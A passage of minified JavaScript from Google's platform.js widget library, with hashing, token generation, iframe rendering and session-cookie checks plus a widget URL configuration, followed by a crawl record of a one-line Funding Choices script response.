a=[],b=this.P*8;this.C<56?this.update(this.O,56-this.C):this.update(this.O,this.blockSize-(this.C-56));for(var c=this.blockSize-1;c>=56;c--)this.T[c]=b&255,b/=256;Md(this,this.T);for(c=b=0;c<5;c++)for(var d=24;d>=0;d-=8)a[b]=this.g[c]>>d&255,++b;return a};var Nd=function(){this.aa=new Ld};Nd.prototype.reset=function(){this.aa.reset()};var Od=C.crypto,Pd=!1,Qd=0,Rd=0,Sd=1,Td=0,Ud="",Vd=function(a){a=a||C.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;Sd=Sd*b%Td;Qd>0&&++Rd==Qd&&Fb("mousemove",Vd,"remove","de")},Wd=function(a){var b=new Nd;a=unescape(encodeURIComponent(a));for(var c=[],d=a.length,e=0;e<d;++e)c.push(a.charCodeAt(e));b.aa.update(c);b=b.aa.digest();a="";for(c=0;c<b.length;c++)a+="0123456789ABCDEF".charAt(Math.floor(b[c]/16))+"0123456789ABCDEF".charAt(b[c]%16);return a};Pd=!!Od&&typeof Od.getRandomValues=="function";Pd||(Td=(screen.width*screen.width+screen.height)*1E6,Ud=Wd(D.cookie+"|"+D.location+"|"+(new Date).getTime()+"|"+Math.random()),Qd=W("random/maxObserveMousemove")||0,Qd!=0&&Fb("mousemove",Vd,"add","at"));var Xd=function(){var a=M.onl;if(!a){a=F();M.onl=a;var b=F();a.e=function(c){var d=b[c];d&&(delete b[c],d())};a.a=function(c,d){b[c]=d};a.r=function(c){delete b[c]}}return a},Yd=function(a,b){b=b.onload;return typeof b==="function"?(Xd().a(a,b),b):null},Zd=function(a){I(/^\w+$/.test(a),"Unsupported id - "+a);return'onload="window.___jsl.onl.e(&#34;'+a+'&#34;)"'},$d=function(a){Xd().r(a)};var ae={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},be={allowtransparency:!0,onload:!0},ce=0,de=function(a){I(!a||Db.test(a),"Illegal url for new iframe - "+a)},ee=function(a,b,c,d,e){de(c.src);var f,g=Yd(d,c),k=g?Zd(d):"";try{document.all&&(f=a.createElement('<iframe frameborder="'+pb(String(c.frameborder))+'" scrolling="'+pb(String(c.scrolling))+'" '+k+' name="'+pb(String(c.name))+'"/>'))}catch(l){}finally{f||(f=(a?new db(cb(a)):ua||(ua=new db)).createElement("IFRAME"),g&&(f.onload=function(){f.onload=null;g.call(this)},$d(d)))}f.setAttribute("ng-non-bindable","");for(var h in c)a=c[h],h==="style"&&typeof a==="object"?H(a,f.style):be[h]||f.setAttribute(h,String(a));(h=e&&e.beforeNode||null)||e&&e.dontclear||Kb(b);b.insertBefore(f,h);f=h?h.previousSibling:b.lastChild;c.allowtransparency&&(f.allowTransparency=!0);return f};var fe=/^:[\w]+$/,ge=/:([a-zA-Z_]+):/g,he=function(){var a=Wc()||"0",b=Xc();var c=Wc()||a;var d=Xc(),e="";c&&(e+="u/"+encodeURIComponent(String(c))+"/");d&&(e+="b/"+encodeURIComponent(String(d))+"/");c=e||null;(e=(d=W("isLoggedIn")===!1)?"_/im/":"")&&(c="");var f=W("iframes/:socialhost:"),g=W("iframes/:im_socialhost:");return Eb={socialhost:f,ctx_socialhost:d?g:f,session_index:a,session_delegate:b,session_prefix:c,im_prefix:e}},ie=function(a,b){return he()[b]||""},je=function(a){return function(b,c){return a?he()[c]||a[c]||"":he()[c]||""}};var ke=function(a){var b;a.match(/^https?%3A/i)&&(b=decodeURIComponent(a));a=b?b:a;return Cb(document,a)},le=function(a){a=a||"canonical";for(var b=document.getElementsByTagName("link"),c=0,d=b.length;c<d;c++){var e=b[c],f=e.getAttribute("rel");if(f&&f.toLowerCase()==a&&(e=e.getAttribute("href"))&&(e=ke(e))&&e.match(/^https?:\/\/[\w\-_\.]+/i)!=null)return e}return window.location.href};var me={se:"0"},ne={post:!0},oe={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},pe="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),qe=E(M,"WI",F()),re=function(a,b,c){var d;var e={};var f=d=a;a=="plus"&&b.action&&(d=a+"_"+b.action,f=a+"/"+b.action);(d=U("iframes/"+d+"/url"))||(d=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+f+"?usegapi=1");for(var g in me)e[g]=g+"/"+(b[g]||me[g])+"/";e=Cb(D,d.replace(ge,je(e)));g="iframes/"+a+"/params/";f={};H(b,f);(d=U("lang")||U("gwidget/lang"))&&(f.hl=d);ne[a]||(f.origin=window.location.origin||window.location.protocol+"//"+window.location.host);f.exp=U(g+"exp");if(g=U(g+"location"))for(d=0;d<g.length;d++){var k=g[d];f[k]=C.location[k]}switch(a){case "plus":case "follow":g=f.href;d=b.action?void 0:"publisher";g=(g=typeof g=="string"?g:void 0)?ke(g):le(d);f.url=g;delete f.href;break;case "plusone":g=(g=b.href)?ke(g):le();f.url=g;g=b.db;d=U();g==null&&d&&(g=d.db,g==null&&(g=d.gwidget&&d.gwidget.db));f.db=g||void 0;g=b.ecp;d=U();g==null&&d&&(g=d.ecp,g==null&&(g=d.gwidget&&d.gwidget.ecp));f.ecp=g||void 0;delete f.href;break;case "signin":f.url=le()}M.ILI&&(f.iloader="1");delete f["data-onload"];delete f.rd;for(var h in me)f[h]&&delete f[h];f.gsrc=U("iframes/:source:");h=U("inline/css");typeof h!=="undefined"&&c>0&&h>=c&&(f.ic="1");h=/^#|^fr-/;c={};for(var l in f)G(f,l)&&h.test(l)&&(c[l.replace(h,"")]=f[l],delete f[l]);l=U("iframes/"+a+"/params/si")=="q"?f:c;h=Mc();for(var m in h)!G(h,m)||G(f,m)||G(c,m)||(l[m]=h[m]);m=[].concat(pe);(l=U("iframes/"+a+"/methods"))&&typeof l==="object"&&hb.test(l.push)&&(m=m.concat(l));for(var n in b)G(b,n)&&/^on/.test(n)&&(a!="plus"||n!="onconnect")&&(m.push(n),delete f[n]);delete f.callback;c._methods=m.join(",");return Ab(e,f,c)},se=["style","data-gapiscan"],ue=function(a){for(var b=F(),c=a.nodeName.toLowerCase().indexOf("g:")!=0,d=a.attributes.length,e=0;e<d;e++){var f=a.attributes[e],g=f.name,k=f.value;ib.call(se,g)>=0||c&&g.indexOf("data-")!=0||k==="null"||"specified"in f&&!f.specified||(c&&(g=g.substr(5)),b[g.toLowerCase()]=k)}a=a.style;(c=te(a&&a.height))&&(b.height=String(c));(a=te(a&&a.width))&&(b.width=String(a));return b},te=function(a){var b=void 0;typeof a==="number"?b=a:typeof a==="string"&&(b=parseInt(a,10));return b},xe=function(){var a=M.drw;Sc(function(b){if(a!==b.id&&b.state!=4&&b.type!="share"){var c=b.id,d=b.type,e=b.url;b=b.userParams;var f=D.getElementById(c);if(f){var g=re(d,b,0);g?(f=f.parentNode,ve(e)!==ve(g)&&(b.dontclear=!0,b.rd=!0,b.ri=!0,b.type=d,we(f,b),(d=V[f.lastChild.id])&&(d.oid=c),Tc(c,4))):delete V[c]}else delete V[c]}})},ve=function(a){var b=RegExp("(\\?|&)ic=1");return a.replace(/#.*/,"").replace(b,"")};var Ra=ea(["data-"]),ye,ze,Ae,Be,Ce,De=/(?:^|\s)g-((\S)*)(?:$|\s)/,Ee={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};ye=E(M,"SW",F());ze=E(M,"SA",F());Ae=E(M,"SM",F());Be=E(M,"FW",[]);Ce=null;var Fe=function(a,b){return(typeof a==="string"?document.getElementById(a):a)||b},He=function(a,b){Ge(void 0,!1,a,b)},Ge=function(a,b,c,d){N("ps0",!0);c=Fe(c,D);var e=D.documentMode;if(c.querySelectorAll&&(!e||e>8)){e=d?[d]:qb(ye).concat(qb(ze)).concat(qb(Ae));for(var f=[],g=0;g<e.length;g++){var k=e[g];f.push(".g-"+k,"g\\:"+k)}e=c.querySelectorAll(f.join(","))}else e=c.getElementsByTagName("*");c=F();for(f=0;f<e.length;f++){g=e[f];var h=g;k=d;var l=h.nodeName.toLowerCase(),m=void 0;if(h.hasAttribute("data-gapiscan"))k=null;else{var n=l.indexOf("g:");n==0?m=l.substr(2):(n=(n=String(h.className||h.getAttribute("class")))&&De.exec(n))&&(m=n[1]);k=!m||!(ye[m]||ze[m]||Ae[m])||k&&m!==k?null:m}k&&(Ee[k]||g.nodeName.toLowerCase().indexOf("g:")==0||qb(ue(g)).length!=0)&&(ab(g),E(c,k,[]).push(g))}if(b)for(var q in c)for(b=c[q],d=0;d<b.length;d++)b[d].setAttribute("data-onload",!0);for(var v in c)Be.push(v);N("ps1",!0);if((q=Be.join(":"))||a)try{J.load(q,a)}catch(t){Pc.log(t);return}if(Ie(Ce||{}))for(var w in c){a=c[w];v=0;for(b=a.length;v<b;v++)a[v].removeAttribute("data-gapiscan");Je(w)}else{d=[];for(w in c)for(a=c[w],v=0,b=a.length;v<b;v++)e=a[v],Ke(w,e,ue(e),d,b);Le(q,d)}},Me=function(a){var b=E(J,a,{});b.go||(b.go=function(c){return He(c,a)},b.render=function(c,d){d=d||{};d.type=a;return we(c,d)})},Ne=function(a){ye[a]=!0},Oe=function(a){ze[a]=!0},Pe=function(a){Ae[a]=!0};var Je=function(a,b){var c=Ob(a);b&&c?(c(b),(c=b.iframeNode)&&c.setAttribute("data-gapiattached",!0)):J.load(a,function(){var d=Ob(a),e=b&&b.iframeNode,f=b&&b.userParams;e&&d?(d(b),e.setAttribute("data-gapiattached",!0)):(d=J[a].go,a=="signin2"?d(e,f):d(e&&e.parentNode,f))})},Ie=function(){return!1},Le=function(){},Ke=function(a,b,c,d,e,f){switch(Qe(b,a,f)){case 0:a=Ae[a]?a+"_annotation":a;d={};d.iframeNode=b;d.userParams=c;Je(a,d);break;case 1:if(b.parentNode){for(var g in c){if(f=G(c,g))f=c[g],f=!!f&&typeof f==="object"&&(!f.toString||f.toString===Object.prototype.toString||f.toString===Array.prototype.toString);if(f)try{c[g]=Bd(c[g])}catch(K){delete c[g]}}var k=!0;c.dontclear&&(k=!1);delete c.dontclear;Rc();f=re(a,c,e);g={allowPost:1,attributes:oe};g.dontclear=!k;e={};e.userParams=c;e.url=f;e.type=a;if(c.rd)var h=b;else h=document.createElement("div"),b.dataset.gapistub=!0,h.style.cssText="position:absolute;width:450px;left:-10000px;",b.parentNode.insertBefore(h,b);e.siteElement=h;h.id||(b=h,E(qe,a,0),k="___"+a+"_"+qe[a]++,b.id=k);b=F();b[">type"]=a;H(c,b);k=f;c=h;f=g||{};b=f.attributes||{};I(!(f.allowPost||f.forcePost)||!b.onload,"onload is not supported by post iframe (allowPost or forcePost)");g=b=k;fe.test(b)&&(g=W("iframes/"+g.substring(1)+"/url"),I(!!g,"Unknown iframe url config for - "+b));k=Cb(D,g.replace(ge,ie));b=c.ownerDocument||D;h=0;do g=f.id||["I",ce++,"_",(new Date).getTime()].join("");while(b.getElementById(g)&&++h<5);I(h<5,"Error creating iframe id");h={};var l={};b.documentMode&&b.documentMode<9&&(h.hostiemode=b.documentMode);H(f.queryParams||{},h);H(f.fragmentParams||{},l);var m=f.pfname;var n=F();W("iframes/dropLegacyIdParam")||(n.id=g);n._gfid=g;n.parent=b.location.protocol+"//"+b.location.host;var q=L(b.location.href,"parent");m=m||"";!m&&q&&(q=L(b.location.href,"_gfid","")||L(b.location.href,"id",""),m=L(b.location.href,"pfname",""),m=q?m+"/"+q:"");m||(q=Ad(L(b.location.href,"jcp","")))&&typeof q=="object"&&(m=(m=q.id)?q.pfname+"/"+m:"");n.pfname=m;f.connectWithJsonParam&&(q={},q.jcp=Bd(n),n=q);q=L(k,"rpctoken")||h.rpctoken||l.rpctoken;if(!q){if(!(q=f.rpctoken)){q=String;m=Math;var v=m.round,w=Id;Hd.ma||(Hd.ma=new Hd);Fd(w(Hd.ma,50));Pd?(w=new C.Uint32Array(1),Od.getRandomValues(w),w=Number("0."+w[0])):(w=Sd,w+=parseInt(Ud.substr(0,20),16),Ud=Wd(Ud),w/=Td+1.2089258196146292E24);q=q(v.call(m,w*1E8))}n.rpctoken=q}f.rpctoken=q;H(n,f.connectWithQueryParams?h:l);q=b.location.href;n=F();(m=L(q,"_bsh",M.bsh))&&(n._bsh=m);(q=Mb(q))&&(n.jsh=q);f.hintInFragment?H(n,l):H(n,h);k=Ab(k,h,l,f.paramsSerializer);l=F();H(ae,l);H(f.attributes,l);l.name=l.id=g;l.src=k;f.eurl=k;h=f||{};n=!!h.allowPost;if(h.forcePost||n&&k.length>2E3){h=xb(k);l.src="";f.dropDataPostorigin||(l["data-postorigin"]=k);k=ee(b,c,l,g);if(navigator.userAgent.indexOf("WebKit")!=-1){var t=k.contentWindow.document;t.open();l=t.createElement("div");n={};q=g+"_inner";n.name=q;n.src="";n.style="display:none";ee(b,l,n,q,f)}l=(f=h.query[0])?f.split("&"):[];f=[];for(n=0;n<l.length;n++)q=l[n].split("=",2),f.push([decodeURIComponent(q[0]),decodeURIComponent(q[1])]);h.query=[];l=yb(h);I(Db.test(l),"Invalid URL: "+l);h=b.createElement("form");h.method="POST";h.target=g;h.style.display="none";g=Xa(l);g!==void 0&&(h.action=g);for(g=0;g<f.length;g++)l=b.createElement("input"),l.type="hidden",l.name=f[g][0],l.value=f[g][1],h.appendChild(l);c.appendChild(h);h.submit();h.parentNode.removeChild(h);t&&t.close();t=k}else t=ee(b,c,l,g,f);e.iframeNode=t;e.id=t.getAttribute("id");t=e.id;c=F();c.id=t;c.userParams=e.userParams;c.url=e.url;c.type=e.type;c.state=1;V[t]=c;t=e}else t=null;t&&((e=t.id)&&d.push(e),Je(a,t))}},Qe=function(a,b,c){if(a&&a.nodeType===1&&b){if(c)return 1;if(Ae[b]){if(Lb[a.nodeName.toLowerCase()])return(a=a.innerHTML)&&a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(ze[b])return 0;if(ye[b])return 1}}return null},we=function(a,b){var c=b.type;delete b.type;var d=Fe(a);if(d){a={};for(var e in b)G(b,e)&&(a[e.toLowerCase()]=b[e]);a.rd=1;(b=!!a.ri)&&delete a.ri;e=[];Ke(c,d,a,e,0,b);Le(c,e)}else Pc.log("gapi."+c+".render: missing element "+typeof a==="string"?a:"")};E(J,"platform",{}).go=He;Ie=function(a){for(var b=["_c","jsl","h"],c=0;c<b.length&&a;c++)a=a[b[c]];b=Mb(eb.href);return!a||a.indexOf("n;")!=0&&b.indexOf("n;")!=0&&a!==b};Le=function(a,b){Re(a,b)};var Hb=function(a){Ge(a,!0)},Se=function(a,b){b=b||[];for(var c=0;c<b.length;++c)a(b[c]);for(a=0;a<b.length;a++)Me(b[a])};O.push(["platform",function(a,b,c){Ce=c;(b||c.features)&&Be.push(b||c.features.join(":"));Se(Ne,a);Se(Oe,c._c.annotation);Se(Pe,c._c.bimodal);Ic();Gc();if(U("parsetags")!="explicit"){Nb(a);Nc(Mc())&&!U("disableRealtimeCallback")&&Rc();if(c&&(a=c.callback)){var d=rb(a);delete c.callback}Jb(function(){Hb(d)})}}]);J._pl=!0;var Te=function(a){a=(a=V[a])?a.oid:void 0;if(a){var b=D.getElementById(a);b&&b.parentNode.removeChild(b);delete V[a];Te(a)}};var Ue=/^\{h:'/,Ve=/^!_/,We="",Re=function(a,b){function c(){Fb("message",d,"remove","de")}function d(f){var g=f.data,k=f.origin;if(Xe(g,b)){var h=e;e=!1;h&&N("rqe");Ye(a,function(){h&&N("rqd");c();for(var l=E(M,"RPMQ",[]),m=0;m<l.length;m++)l[m]({data:g,origin:k})})}}if(b.length!==0){We=L(eb.href,"pfname","");var e=!0;Fb("message",d,"add","at");vc(a,c)}},Xe=function(a,b){a=String(a);if(Ue.test(a))return!0;var c=!1;Ve.test(a)&&(c=!0,a=a.substr(2));if(!/^\{/.test(a))return!1;var d=Ad(a);if(!d)return!1;a=d.f;if(d.s&&a&&ib.call(b,a)!=-1){if(d.s==="_renderstart"||d.s===We+"/"+a+"::_renderstart")if(d=d.a&&d.a[c?0:1],b=D.getElementById(a),Tc(a,2),d&&b&&d.width&&d.height){a:{c=b.parentNode;a=d||{};var e;if(Qc()&&(e=b.id)){d=(d=V[e])?d.state:void 0;if(d===1||d===4)break a;Te(e)}(d=c.nextSibling)&&d.dataset&&d.dataset.gapistub&&(c.parentNode.removeChild(d),c.style.cssText="");d=a.width;var f=a.height,g=c.style;g.textIndent="0";g.margin="0";g.padding="0";g.background="transparent";g.borderStyle="none";g.cssFloat="none";g.styleFloat="none";g.lineHeight="normal";g.fontSize="1px";g.verticalAlign="baseline";c=c.style;c.display="inline-block";g=b.style;g.position="static";g.left="0";g.top="0";g.visibility="visible";d&&(c.width=g.width=d+"px");f&&(c.height=g.height=f+"px");a.verticalAlign&&(c.verticalAlign=a.verticalAlign);e&&Tc(e,3)}b["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Ye=function(a,b){vc(a,b)};var Ze=function(a,b){this.Y=a;a=b||{};this.Ea=Number(a.maxAge)||0;this.ga=a.domain;this.na=a.path;this.Ja=!!a.secure};Ze.prototype.read=function(){for(var a=this.Y+"=",b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c];if(d.indexOf(a)==0)return d.substr(a.length)}};Ze.prototype.write=function(a,b){if(!$e.test(this.Y))throw"Invalid cookie name";if(!af.test(a))throw"Invalid cookie value";a=this.Y+"="+a;this.ga&&(a+=";domain="+this.ga);this.na&&(a+=";path="+this.na);b=typeof b==="number"?b:this.Ea;if(b>=0){var c=new Date;c.setSeconds(c.getSeconds()+b);a+=";expires="+c.toUTCString()}this.Ja&&(a+=";secure");document.cookie=a;return!0};Ze.prototype.clear=function(){this.write("",0)};var af=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,$e=/^[A-Z_][A-Z0-9_]{0,63}$/;Ze.iterate=function(a){for(var b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c].split("="),e=d.shift();a(e,d.join("="))}};var bf=function(a){this.N=a};bf.prototype.read=function(){if(Z.hasOwnProperty(this.N))return Z[this.N]};bf.prototype.write=function(a){Z[this.N]=a;return!0};bf.prototype.clear=function(){delete Z[this.N]};var Z={};bf.iterate=function(a){for(var b in Z)Z.hasOwnProperty(b)&&a(b,Z[b])};var cf=window.location.protocol==="https:",df=cf||window.location.protocol==="http:"?Ze:bf,ef=function(a){var b=a.substr(1),c="",d=window.location.hostname;if(b!==""){c=parseInt(b,10);if(isNaN(c))return null;b=d.split(".");if(b.length<c-1)return null;b.length==c-1&&(d="."+d)}else d="";return{o:a.charAt(0)=="S",domain:d,B:c}},ff=function(){var a,b=null;df.iterate(function(c,d){c.indexOf("G_AUTHUSER_")===0&&(c=ef(c.substring(11)),!a||c.o&&!a.o||c.o==a.o&&c.B>a.B)&&(a=c,b=d)});return{Ba:a,R:b}};function gf(a){if(a.indexOf("GCSC")!==0)return null;var b={la:!1};a=a.substr(4);if(!a)return b;var c=a.charAt(0);a=a.substr(1);var d=a.lastIndexOf("_");if(d==-1)return b;var e=ef(a.substr(d+1));if(e==null)return b;a=a.substring(0,d);if(a.charAt(0)!=="_")return b;d=c==="E"&&e.o;return!d&&(c!=="U"||e.o)||d&&!cf?b:{la:!0,o:d,Qa:a.substr(1),domain:e.domain,B:e.B}}
var hf=function(a){if(!a)return[];a=a.split("=");return a[1]?a[1].split("|"):[]},jf=function(a){a=a.split(":");return{clientId:a[0].split("=")[1],La:hf(a[1]),Sa:hf(a[2]),Ra:hf(a[3])}},kf=function(){var a=ff(),b=a.Ba;a=a.R;if(a!==null){var c;df.iterate(function(f,g){(f=gf(f))&&f.la&&f.o==b.o&&f.B==b.B&&(c=g)});if(c){var d=jf(c),e=d&&d.La[Number(a)];d=d&&d.clientId;if(e)return{R:a,Ka:e,clientId:d}}}return null};var mf=function(){this.fa=lf};p=mf.prototype;p.va=function(){this.X||(this.G=0,this.X=!0,this.pa())};p.pa=function(){this.X&&(this.fa()?this.G=this.ba:this.G=Math.min((this.G||this.ba)*2,120),window.setTimeout(qa(this.pa,this),this.G*1E3))};p.G=0;p.ba=2;p.fa=null;p.X=!1;var nf=null;Qc=function(){return M.oa=!0};Rc=function(){E(M,"dm",[]).push(30);M.oa=!0;var a=kf();(a=a&&a.R)&&Hc("googleapis.config/sessionIndex",a);nf||(nf=E(M,"ss",new mf));a=nf;a.va&&a.va()};var lf=function(){var a=kf(),b=a&&a.Ka||null,c=a&&a.clientId;vc("auth",{callback:function(){var d=C.gapi.auth,e={client_id:c,session_state:b};d.checkSessionState(e,function(f){var g=e.session_state,k=!!U("isLoggedIn");f=U("debug/forceIm")?!1:g&&f||!g&&!f;if(k=k!==f)Hc("isLoggedIn",f),Rc(),xe(),f||((f=d.signOut)?f():(f=d.setToken)&&f(null));f=Mc();var h=U("savedUserState");g=d._guss(f.cookiepolicy);h=h!=g&&typeof h!="undefined";Hc("savedUserState",g);(k||h)&&Nc(f)&&!U("disableRealtimeCallback")&&d._pimf(f,!0)})}});return!0};O.unshift(["url",function(a,b,c){!a||b&&b!==""||!a.endsWith(".js")||(a=a.substring(0,a.length-3),b=a.lastIndexOf("/")+1,b>=a.length||(a=a.substr(b).split(":").filter(function(d){return!["api","platform"].includes(d)}),c.features=a))}]);N("bs0",!0,window.gapi._bs);N("bs1",!0);delete window.gapi._bs;window.gapi.load("",{callback:window.gapi_onload,_c:{url:"https://apis.google.com/js/platform.js",jsl:{ci:{"oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:1,forceIm:!1,rethrowException:!0,host:"https://apis.google.com"},gen204logger:{interval:30000,rate:0.01,batch:!1},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!0},root:"https://content.googleapis.com","root-1p":"https://clients6.google.com"},inline:{css:1},disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"en",iframes:{youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},plus_share:{params:{url:""},url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarsimplescroller"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},savetoandroidpay:{url:"https://pay.google.com/gp/v/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",shortlists:{url:""},hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},plus_followers:{params:{url:""},url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},plusone:{params:{count:"",size:"",url:""},url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},":signuphost:":"https://plus.google.com",ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},sharetoclassroom:{url:"https://classroom.google.com/sharewidget?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://workspace.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},savetowallet:{url:"https://pay.google.com/gp/v/widget/save"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"}}},h:"m;/_/scs/abc-static/_/js/k=gapi.lb.en.fwXSHnIYz-4.O/d=1/rs=AHpOoo_SvulQ5pP6FvvJyrQeIOJ4MStGTQ/m=__features__",u:"https://apis.google.com/js/platform.js",hee:!0,dpo:!1,le:["scs"]},platform:"backdrop blogger comments commentcount community donation family_creation follow hangout health page partnersbadge person playemm playreview plus plusone post ratingbadge savetoandroidpay savetodrive savetowallet sharetoclassroom shortlists signin2 surveyoptin visibility youtube ytsubscribe zoomableimage".split(" "),annotation:["interactivepost","recobar","signin2","autocomplete"]}})}).call(this)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUdkYvKWJzw9GwlarWLySh4w8E1fgLXU7FSLBeuG5mSBjFiSKmLklwCjCWupwkzSirqcLGksqUbqmWk_RC5rU1CZVoOr942BySW-77XEqN_3N-YQpDBoVBenHOljYGucJtxV12yfsgmlWEzeGin_xe6muuTLmwS7lui0SNbrb-NeSVO16JCTcwjoiOS/_/common/ads_/insertAd./adpage-/layer-ad./adflow.
body_size: -1291
content:
window['379ddaa9-b578-47c5-a2c7-535ce57106ff'] = true;